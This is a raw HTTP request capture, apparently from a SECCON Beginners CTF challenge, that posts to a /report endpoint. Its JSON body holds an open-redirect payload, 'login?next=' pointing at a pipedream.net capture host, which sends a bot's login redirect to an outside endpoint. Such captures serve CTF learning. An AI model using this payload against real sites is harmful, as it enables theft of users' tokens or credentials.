 Request
Pretty Raw Hex
1 POST /report HTTP/1.1
2 Host: wooorker.beginners.seccon.games
3 Content-Length: 61
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://wooorker.beginners.seccon.games
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://wooorker.beginners.seccon.games/report
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"path":"login?next=https:// .m.pipedream.net"
}